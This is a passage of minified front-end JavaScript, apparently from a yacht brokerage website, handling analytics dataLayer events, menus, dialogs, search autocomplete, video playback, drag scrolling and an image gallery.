${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const 